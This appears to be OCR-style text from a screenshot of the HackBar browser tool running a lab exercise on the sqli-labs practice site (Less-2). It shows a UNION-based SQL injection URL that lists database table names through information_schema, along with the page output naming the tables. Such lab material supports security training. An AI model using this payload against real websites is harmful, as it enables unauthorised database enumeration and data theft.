 192.168.200.110/Less-2/?id=-1 union select 1,2,group_concat(table_name) from information_schema.tables where table_schema='se
搜索
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://192.168.200.110/Less-2/?id=-1 union select 1,2,group_concat(table_name) from information_schema.tables where table_schema='security' --+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
Your Login name:2
Your Password:emails,referers,uagents,users
SQLI DUMB SERIES-2